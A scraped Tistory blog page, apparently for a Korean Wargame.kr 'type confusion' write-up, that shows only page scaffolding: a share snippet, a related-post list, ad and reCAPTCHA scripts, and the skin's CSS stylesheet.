<div class="wrap_btn" id="reaction-362" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png" data-title="Wargame.kr [type confusion] 풀이" data-description="type confusion Simple Compare Challenge. hint? you can see the title of this challenge. :D 와 간단 비교 챌린지! 힌트는 이 문제의 제목이라고 한다. type confusion 타입을 혼동 페이지 소스 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 view-source Colored by Color Scripter cs usleep(500000); == sleep(0.5); $key값은 sha1( welcome to wargame.kr!_[마이크로초단위의 타임스탬프] ) 이다. $key값을 맞출.." data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/362" data-relative-pc-url="/362" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="362" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/362" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/364">Wargame.kr [php? c?] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/363">Wargame.kr [img recovery] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/361">Wargame.kr [tmitter] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/356">Wargame.kr [fly me to the moon] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.24</td>
    </tr>
    <tr>
      <th><a href="/355">Wargame.kr [DB is really GOOD] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.24</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             

			

			<div id="paging">
			
				<a href="/category/WAR%20GAME?page=3" class="prev ">PREV</a>
				<a class="numbox" href="/category/WAR%20GAME?page=1"><span class="">1</span></a><a class="numbox" href="/category/WAR%20GAME?page=2"><span class="">2</span></a><a class="numbox" href="/category/WAR%20GAME?page=3"><span class="">3</span></a><a class="numbox" href="/category/WAR%20GAME?page=4"><span class="selected">4</span></a><a class="numbox" href="/category/WAR%20GAME?page=5"><span class="">5</span></a><a class="numbox" href="/category/WAR%20GAME?page=6"><span class="">6</span></a><a class="numbox" href="/category/WAR%20GAME?page=7"><span class="">7</span></a><a class="numbox" ><span class="">···</span></a><a class="numbox" href="/category/WAR%20GAME?page=27"><span class="">27</span></a>
				<a href="/category/WAR%20GAME?page=5" class="next ">NEXT</a>
			
			</div>

			
			<div id="recent-post">
				<h4><a href="/category">+ Recent posts</a></h4>
				<ul>
					
					<div class="clear"></div>
				</ul>
			</div>
			

			<div class="clear"></div>

			<div id="foot">
				<div class="powered">Powered by <a href="http://www.tistory.com/" target="_blank">Tistory</a>, Designed by <a href="http://wallel.com/" target="_blank">wallel</a></div>
				<div class="social">
					<a href="https://mandu-mandu.tistory.com/rss" target="_blank">Rss Feed</a> and
					<a href="https://www.twitter.com/" target="_blank">Twitter</a>,
					<a href="https://www.facebook.com/" target="_blank">Facebook</a>,
					<a href="https://www.youtube.com/" target="_blank">Youtube</a>,
					<a href="https://plus.google.com/" target="_blank">Google+</a>
				</div>
			</div>
		</div> <!-- content-inner close -->
	</div> <!-- content close -->
	
	<div id="sidebar" class="side_ad" style="margin: 0px 0px 0px 1350px; border-right: none; height: auto !important; background-color: inherit; top: 6%; position: fixed; left: 0px; bottom: 0px; padding: 0px; width: 300px; cursor: default;">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="4963655054"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="5702021652"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<div class="blank"></div>
	</div>
		<div id="sidebar" class="side_ad" style="margin: 0px 0px 0px 1650px; border-right: none; height: auto !important; background-color: inherit; top: 6%; position: fixed; left: 0px; bottom: 0px; padding: 0px; width: 200px; cursor: default;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="7228416816"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="9055120916"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<div class="blank"></div>
	</div>
</div> <!-- wrap close -->


<div id="sidebar-toggle"><i class="icon-reorder"></i></div>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script src="https://tistory1.daumcdn.net/tistory/2752979/skin/images/common.js?_version_=1638203318"></script>
<script src="https://tistory1.daumcdn.net/tistory/2752979/skin/images/jquery.mCustomScrollbar.concat.min.js?_version_=1638203318"></script>
<script>
$(document).ready(function () {
	if ($('body').width() > "960") {
		$("#sidebar").mCustomScrollbar({
			theme: "dark-thin",
			autoHideScrollbar: "true"
		});
	};
});
</script>
<script src="https://tistory1.daumcdn.net/tistory/2752979/skin/images/ygal-edit.js?_version_=1638203318"></script>
<div class="#menubar menu_toolbar ">
  <h2 class="screen_out">티스토리툴바</h2>
<div class="btn_tool btn_tool_type1" id="menubar_wrapper" data-tistory-react-app="Menubar"></div><div class="btn_tool"><button class="btn_menu_toolbar btn_subscription  #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com" data-device="web_pc"><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><em class="txt_state">구독하기</em><span class="img_common_tistory ico_check_type1"></span></button></div></div>
<div class="layer_tooltip">
  <div class="inner_layer_tooltip">
    <p class="desc_g"></p>
  </div>
</div>
<div id="editEntry" style="position:absolute;width:1px;height:1px;left:-100px;top:-100px"></div>


                <!-- DragSearchHandler - START -->
<script src="//search1.daumcdn.net/search/statics/common/js/g/search_dragselection.min.js"></script>

<!-- DragSearchHandler - END -->

<!-- RainbowLink - START -->
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/RainbowLink/script.js"></script>

<!-- RainbowLink - END -->

        <!-- SyntaxHighlight - START -->
        <link href="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/styles/atom-one-dark-reasonable.min.css" rel="stylesheet"/><script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/highlight.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/delphi.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/php.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/python.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/r.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/ruby.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/scala.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/shell.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/sql.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/swift.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/typescript.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/vbnet.min.js" defer></script>
  <script>hljs.initHighlightingOnLoad();</script>


        <!-- SyntaxHighlight - END -->

                
                <div style="margin:0; padding:0; border:none; background:none; float:none; clear:none; z-index:0"></div>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/common.js"></script>
<script type="text/javascript">window.roosevelt_params_queue = window.roosevelt_params_queue || [{channel_id: 'dk', channel_label: '{tistory}'}]</script>
<script type="text/javascript" src="//t1.daumcdn.net/midas/rt/dk_bt/roosevelt_dk_bt.js" async="async"></script>

                
                <script>window.tiara = {"svcDomain":"user.tistory.com","section":"기타","trackPage":"글뷰_보기","page":"글뷰","key":"2752979","customProps":{"userId":"0","blogId":"2752979","entryId":"null","role":"guest","trackPage":"글뷰_보기","filterTarget":false},"entry":null,"kakaoAppKey":"3e6ddd834b023f24221217e370daed18","appUserId":"null","thirdProvideAgree":null}</script>
<script type="module" src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index.js"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/polyfills-legacy.js" nomodule="true" defer="true"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index-legacy.js" nomodule="true" defer="true"></script>

                </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D43mSgAr7O_YoobsiFVhqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735188637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tistory1.daumcdn.net/tistory/2752979/skin/style.css?_version_=1638203318
body_size: 3680
content:
@charset "utf-8";
@import url(http://fonts.googleapis.com/css?family=Ubuntu+Condensed);
/*@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);*/


html { -webkit-text-size-adjust: none; -moz-text-size-adjust: none; -ms-text-size-adjust: none; text-size-adjust: none; }
html, body { margin: 0; padding: 0; background-color: #f1f1f1; overflow-x: hidden; }

body,
input,
textarea { font-size: 14px; font-family: 'Ubuntu Condensed', "Noto Sans Korean"; line-height: 100%; }

a { color: #000; text-decoration: none; }
a:hover { color: #07a; }

img { border: 0; max-width: 100%; }
fieldset { border: 1px solid #ddd; padding: 2%; }
sup, sub { height: 0; line-height: 0; font-size: 10px; }
iframe, video, embed, object { max-width: 100%; }
abbr, acronym { border-bottom: 1px dotted #999; cursor: help; }
cite, em { font-style: italic; }
blockquote { position: relative; color: #555; font-style: italic; margin: 0; padding: 10px 15px; border-left: 5px solid #f1f1f1; }
pre { padding: 10px; margin: 5px 0; max-width: 100%; overflow-x: auto; overflow-y: hidden; border: 1px solid #ddd; font: 12px/180% 'Lucida Console'; background-color: #fafafa; border-radius: 3px; }
hr { margin: 0; padding: 0; border: none; border-top: 1px solid #ccc; height: 0; overflow: hidden; }
code { border: 1px solid #eee; background-color: #fafafa; color: #111; border-radius: 3px; padding: 5px; margin: 3px 0; font: 11px 'verdana'; display: inline-block; }
code.red { border: 1px solid #F6CECE; background-color: #FFF4F4; color: #BE0D0D; }
code.blue { border: 1px solid #B7D9F2; background-color: #F4FCFF; color: #4570CD; }
code.green { border: 1px solid #B7F2C7; background-color: #F4FFF7; color: #267C45; }
input, textarea { outline: none; }

::selection { background: #888; color: #fff; }

div, span, input, textarea { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
#tistoryProfileLayer div { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; }

a, input, textarea, li {
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}

.clear { clear: both; width: 100%; }
.text-center { text-align: center; }
.mCSB_inside>.mCSB_container { margin-right: 0 !important; }

/*
 * sidebar
 */
#sidebar { position: fixed; top: 0; left: 0; bottom: 0; padding: 0; width: 300px; height: 100%; background-color: #fff; border-right: 1px solid #ddd; cursor: default; }
#sidebar a { color: #333; text-decoration: none; }
#sidebar a:hover { color: #07a; }
#sidebar .blank { clear: both; width: 100%; height: 100px; }

#sidebar h1 { margin: 0; padding: 0 10px; text-align: center; font-size: 20px; font-weight: 400; line-height: 200%; color: #666; }

#sidebar .widget { margin-top: 30px; padding: 0; line-height: 200%; }
#sidebar .widget li { list-style: none; padding-right: 30px; word-break: break-word; }

#sidebar .category > ul { margin: 0; padding: 0; }
#sidebar .category ul li { list-style: none; }
#sidebar .category > ul > li > a { display: none; }
#sidebar .category ul li ul li ul { margin: 0 0 0 15px; padding: 0; }
#sidebar .category ul li ul li ul li:before { content: "\F0DA"; font-family: "FontAwesome"; font-size: 10px; padding-right: 5px; }

#sidebar .counter { font-size: 13px; }
#sidebar .counter .yesterday { color: #6a6; }
#sidebar .counter .today { color: #07a; }
#sidebar .counter .total { color: #e55; }

#sidebar .search input { padding: 10px; width: 60%; border: none; border-bottom: 1px dashed #ccc; }
#sidebar .search input:focus { border-color: #B7CFF1; }

#sidebar .blogger { line-height: 100%; color: #666; }

/*
 * content
 */
#content { margin: 0 0 0 330px; padding: 0; }
#content-inner { max-width: 1030px; width: 100%; padding-right: 30px; }
#content-inner {  }

#head { position: relative; padding-top: 100px; width: 100%; text-align: center; }
#head h2 { display: inline-block; margin: 0 0 50px; padding: 0 5px 3px; font-size: 20px; font-weight: 400; color: #444; line-height: 200%; border-bottom: 1px dashed #ddd; text-shadow: 1px 1px #dedede; word-break: break-word; }
#head h2 a { color: #444; }
#head h2 a:hover { color: #888; }
#head .date { position: absolute; bottom: -44px; left: -10px; padding: 10px; font-size: 13px; color: #fff; background-color: #555; cursor: default; }
#head .date:before { position: absolute; top: 0; left: -6px; width: 0; height: 0; content: " "; border-top: 20px solid #555; border-left: 6px solid transparent; }
#head .date:after { position: absolute; bottom: 0; left: -6px; width: 0; height: 0; content: " "; border-bottom: 20px solid #555; border-left: 6px solid transparent; }

#body { padding: 20px 15px 18px; background-color: #fff; border: 1px solid #ddd; line-height: 180%; word-break: break-all; }

/*
 * tag
 */
.tag { word-break: break-word; }
.tag a { display: inline-block; margin-right: 10px; padding: 0 3px; }
.tag a:hover { background-color: #f5f5f5; }
.tag .cloud5 { color: #999 !important; font-size: 13px !important; }
.tag .cloud5:hover { color: #000 !important; }
.tag .cloud4 { color: #157586 !important; font-size: 15px !important; }
.tag .cloud3 { color: #333 !important; font-size: 18px !important; }
.tag .cloud2 { color: #07a !important; font-size: 20px !important; line-height: 150%; }
.tag .cloud1 { color: #f55 !important; font-size: 22px !important; line-height: 200%; }

/*
 * list
 */
.list {  }
.list ul { margin: 0; padding: 0; border-top: 1px dotted #ddd; }
.list ul li { padding: 12px 10px 9px; list-style: none; font-size: 14px; border-bottom: 1px dotted #ddd; }
.list span { float: right; font-size: 13px; }
.list span.cnt { margin-right: 11px; color: #07a; }
.list span.date { color: #666; }

/*
 * protected
 */
.protected {  }
.protected p { text-align: center; }
.protected i { font-size: 20px; color: #555; }
.protected input {  }
.protected input[type="password"] { margin-top: 10px; padding: 20px 10px; width: 300px; font-size: 13px; border: none; border-top: 1px dashed #ddd; border-bottom: 1px dashed #ddd; }
.protected input[type="button"] { margin-top: 20px; font-size: 15px; border: none; background-color: transparent; cursor: pointer; }

/*
 * entry
 */
.entry { font-size: 15px; }
.entry h3 { padding: 7px 10px 5px; margin: 0 0 10px; border-left: 5px solid #666; font-size: 16px; background-color: #fafafa; color: #333; }
.entry h3.red { border-left-color: #F6CECE; background-color: #FFF4F4; color: #CD4545; }
.entry h3.blue { border-left-color: #B7D9F2; background-color: #F4FCFF; color: #4570CD; }
.entry h3.green { border-left-color: #B7F2C7; background-color: #F4FFF7; color: #267C45; }

.entry table { max-width: 100% !important; width: 100% !important; }
.entry table.dual td { width: 50% !important; vertical-align: top; }
.entry table.dual td .imageblock { width: 100% !important; }
.entry table.dual td .imageblock span img { width: 100% !important; }
.entry table.triple td { width: 33% !important; vertical-align: top; }
.entry table.triple td .imageblock { width: 100% !important; }
.entry table.triple td .imageblock span img { width: 100% !important; }

.entry .imageblock { max-width: 100% !important; height: auto; }
.entry .imageblock img { max-width: 100% !important; height: auto; vertical-align: middle; }
.entry .imageblock span { max-width: 100% !important; width: 100% !important; }
.entry table td .imageblock { width: 100% !important; }
.entry .galleryControl { font-family: inherit !important; }
.entry .tt-gallery-box { margin-bottom: 10px; }
.entry .tt-gallery-box img { max-width: 100%; height: auto !important; }

.entry .txc-info-wrap { overflow-x: auto; overflow-y: hidden; max-width: 500px; width: 100%; clear: both; }
.entry .txc-info { font-size: 13px !important; width: 500px !important; }
.entry .txc-info hr { max-width: 100%; width: 100% !important; }
.entry .txc-info h3 { border-left: none; background-color: transparent; color: inherit; }
.entry .txc-info img { padding: 0; box-shadow: none; border: none; }

.entry .moreless_fold { border-top: 1px solid #eee; border-bottom: 1px solid #eee; background-color: #fcfcfc; }
.entry .moreless_fold span:before { padding: 0 10px 0 5px; content: "\f107"; font-family: "FontAwesome"; color: #aaa; }
.entry .moreless_fold span { display: block; padding: 10px 10px 8px; }
.entry .moreless_top { border-top: 1px solid #eee; border-bottom: 1px solid #eee; background-color: #fcfcfc; }
.entry .moreless_top span:before { padding: 0 10px 0 5px; content: "\f106"; font-family: "FontAwesome"; color: #aaa; }
.entry .moreless_top span { display: block; padding: 10px 10px 8px; }
.entry .moreless_content { padding: 10px; border-bottom: 1px solid #eee; }
.entry .moreless_bottom { display: none; }
.entry a.tx-link,
.entry a.key1 { font-weight: 600; cursor: pointer; }
.entry .cap1,
.entry .galleryCaption { margin: 0 !important; padding: 0; max-width: 100%; text-align: center; color: #555; font-style: italic; word-break: break-all; }
.entry div.footnotes { margin-top: 30px; font-size: 12px; border-top: 1px solid #ddd; }
.entry div.footnotes ol { padding: 0; margin: 10px 0 0 30px; list-style: decimal-leading-zero; }
.entry div.footnotes ol li a { color: #888; font-weight: 400; }
.entry .entry-ccl { margin-top: 15px; margin-bottom: 0 !important; line-height: 0; }

.entry a[href*="attachment/cfile"] { display: inline-block; position: relative; padding: 6px 10px 3px; font-size: 13px; color: #fafafa; background-color: #555; box-shadow: 0 0 5px #222; }
.entry a[href*="attachment/cfile"]:hover { background-color: #444; text-decoration: none; }
.entry a[href*="attachment/cfile"] > img { display: none; }

.entry .another_category h4 { font-size: 14px !important; }
.entry .another_category table th,
.entry .another_category table td { font-size: 13px !important; }

/*
 * tag_label
 */
.tag_label { padding: 0 0 10px 70px; min-height: 31px; line-height: 100%; text-align: right; word-break: break-word; }
.tag_label span { font-size: 0; }
.tag_label a { margin: 0 0 0 10px; font-size: 13px; color: #777; }
.tag_label a:before { content: "#"; }
.tag_label a:hover { color: #000; }
.tag_label .locationTag { font-size: 13px; }

/*
 * admin
 */
.admin { margin-bottom: 10px; font-size: 11px; text-align: center; letter-spacing: 2px; }
.admin a { color: #777; }
.admin a:hover { color: #e55; }
.admin .line { padding: 0 5px; font-size: 9px; color: #ddd; }

/*
 * communicate
 */
#communicate { margin: 0; padding: 0; clear: both; }
#communicate .communicateWrite { margin: 0; padding: 0; }
#communicate .communicateWrite .name { margin-top: 20px; }
#communicate .communicateWrite .no-margin { margin: 0; }
#communicate .communicateWrite .guest { margin-bottom: 20px; }
#communicate .communicateWrite .guest label { display: block; padding-top: 6.5px; float: left; width: 100px; }
#communicate .communicateWrite .guest input { padding: 10px; width: 300px; border: 1px solid #ddd; cursor: pointer; }
#communicate .communicateWrite .textarea { margin-bottom: 0; line-height: 0; }
#communicate .communicateWrite .textarea textarea { padding: 10px; width: 100%; height: 200px; line-height: 160%; border: 1px solid #ddd; }
#communicate .communicateWrite .submit { margin: 0; float: right; }
#communicate .communicateWrite .submit input { margin: 0; padding: 20px 10px 15px; color: #333; line-height: 15px; letter-spacing: 4px; background: none; border: none; border-bottom: 1px solid #ddd; cursor: pointer; }
#communicate .communicateWrite .secret { position: relative; float: right; margin: 0 5px 0 0; padding: 20px 25px 15px 10px; line-height: 15px; letter-spacing: 2px; border-bottom: 1px solid #ddd; }
#communicate .communicateWrite .secret label { cursor: pointer; }
#communicate .communicateWrite .secret input { position: absolute; top: 5px; bottom: 0; left: 65px; margin: auto 0; cursor: pointer; }
#communicate .communicateWrite .secret input:focus { border: none; outline: none; }
#communicate .communicateWrite .guest input:focus,
#communicate .communicateWrite .textarea textarea:focus,
#communicate .communicateWrite .submit input:hover,
#communicate .communicateWrite .submit input:focus { border-color: #B7CFF1; }

#communicate .communicateList { margin: 0; padding: 0; }
#communicate .communicateList ol { list-style: none; padding: 0; margin: 0; }
#communicate .communicateList ol > li { border-top: 2px solid #555; padding: 15px 0 6px; border-bottom: 1px solid #ddd; margin-top: 20px; }
#communicate .communicateList ol li > div { position: relative; }
#communicate .communicateList ol li { background-color: #fff; }
#communicate .communicateList ul { margin: 0; padding: 0; }
#communicate .communicateList ul li { list-style: none; padding: 15px 0 0; margin-top: 10px; border-top: 1px dotted #ddd; }
#communicate .communicateList li > div { padding: 0 10px; }
#communicate .communicateList li .rp_secret p,
#communicate .communicateList li .guest_secret p { color: #6C75AD; }
#communicate .communicateList div img[src*="index"] { border-radius: 10px; width: 30px; height: 30px; z-index: 2; background-color: #f9f9f9; vertical-align: middle; }
#communicate .communicateList div img[src*="favicon"] { vertical-align: middle; margin-top: -2px; }
#communicate .communicateList .name { font-weight: 400; float: left; }
#communicate .communicateList .date { font-size: 13px; float: right; font-style: italic; color: #777; }
#communicate .communicateList p { margin: 10px 0; padding: 0; line-height: 180%; }
#communicate .communicateList .control { width: 100%; text-align: right; font-style: italic; font-size: 13px; line-height: 100%; }
#communicate .communicateList .control a { margin: 0 0 0 5px; color: #555; display: inline-block; padding: 10px 5px; }
#communicate .communicateList .tistoryProfileLayerTrigger { margin-bottom: -1px; }
#communicate .communicateList .tt_more_preview_comments_wrap { text-align: center; cursor: pointer;  padding: 17px 0 15px; font-weight: 400; color: #333; }

/*
 * paging
 */
#paging { padding: 30px 0 20px; line-height: 200%; text-align: center; cursor: default; }
#paging a { display: inline-block; margin: 0 5px 10px; padding: 0 5px; }
#paging .no-more-prev,
#paging .no-more-next { color: #aaa; cursor: default; }
#paging .selected { cursor: default; color: #07a; }

/*
 * recent-post
 */
#recent-post { padding: 70px 0 30px; }
#recent-post h4 { margin: 0 1% 10px; padding: 0; font-size: 16px; font-weight: 400; }
#recent-post ul { margin: 0; padding: 0; list-style: none; }
#recent-post ul li { position: relative; float: left; margin: 0; width: 25%; height: 150px; overflow: hidden; background-image: url('./images/recent-post-bg.png'); background-color: #eee; }
#recent-post ul li img { max-width: 100%; width: 100%; min-height: 100%; vertical-align: middle; }
#recent-post ul li img[src*="common_icon"] { position: absolute; top: 0; bottom: 0; margin: auto 0;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /* IE 8 */
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); /* IE 7 and olders */
opacity: 0.5; 
-webkit-filter: grayscale(1);
-moz-filter: grayscale(1);
-ms-filter: grayscale(1);
-o-filter: grayscale(1);
filter: grayscale(1);
}
#recent-post ul li .title { position: absolute; top: 0; left: 0; width: 100%; height: 100%; text-align: center; line-height: 155px; background-color: #555; color: #fff;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); /* IE 7 and olders */
opacity: 0; 
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
-ms-transition: opacity 0.2s;
-o-transition: opacity 0.2s;
transition: opacity 0.2s;
}
#recent-post ul li:hover .title {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; /* IE 8 */
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90); /* IE 7 and olders */
opacity: 0.9; 
}

/*
 * foot
 */
#foot { position: relative; width: 100%; height: 100px; text-shadow: 1px 1px #fff; cursor: default; }
#foot a { color: #000; text-decoration: none; border-bottom: 1px dotted #aaa; }
#foot a:hover { color: #888; }
#foot .powered,
#foot .social { position: absolute; bottom: 20px; font-size: 12px; }
#foot .powered {  right: 1%; }
#foot .social { left: 1%; }

/*
 * responsive
 */
.responsive-video { position: relative; padding-bottom: 56.25%; width: 100%; }
.responsive-video iframe,
.responsive-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
#sidebar-toggle { display: none; }

@media all and (max-width: 959px) {
	#sidebar { z-index: 100; 
	-webkit-transform: translate3d(-300px,0,0);
	-moz-transform: translate3d(-300px,0,0);
	transform: translate3d(-300px,0,0);
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
	}

	#recent-post ul li .title { opacity: 0.9; top: inherit; bottom: 0; height: 50px; line-height: 53px; }
	#recent-post ul li:nth-child(2n+0) .title { background-color: #333; }

	#sidebar-toggle { display: block; position: fixed; left: 10px; bottom: 10px; width: 50px; height: 50px; line-height: 55px; text-align: center; color: #555; background-color: #f1f1f1; border-radius: 10px; opacity: 0.9; box-shadow: 0 0 10px #aaa; z-index: 101; }

	html.open #sidebar { overflow-y: auto;
	-webkit-transform: translate3d(0,0,0);
	-moz-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
	}
	html.open,
	html.open body { overflow: hidden; }

	#content { margin: 0 auto; padding: 0 10px; }
	#content-inner { padding: 0; }

	#head .date { bottom: -10px; right: 0; left: inherit; padding: 8px 5px 6px; font-size: 11px; }

	.tag_label { padding: 0 0 10px 0; }
}
@media all and (max-width: 639px) {
	.list ul li a { display: block; }

	#communicate .communicateWrite .guest label { padding: 0 0 5px 0; float: none; width: 100%; }
	#communicate .communicateWrite .guest input { width: 100%; }
	#communicate .communicateList .control { font-size: 12px; }

	#recent-post ul li { width: 100%; height: 200px; }

	#foot .powered { position: absolute; right: 0; bottom: 45px; width: 100%; text-align: center; }
	#foot .social { position: absolute; left: 0; bottom: 20px; width: 100%; text-align: center; }
}
@media all and (min-width: 960px) {
